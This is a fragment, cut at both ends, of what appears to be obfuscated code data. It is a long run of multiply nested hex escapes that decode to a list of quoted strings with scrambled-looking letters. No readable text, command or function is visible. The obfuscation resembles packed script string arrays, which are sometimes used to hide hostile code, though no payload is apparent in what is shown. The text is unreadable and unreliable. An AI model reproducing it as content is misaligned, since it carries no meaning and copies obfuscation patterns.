5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\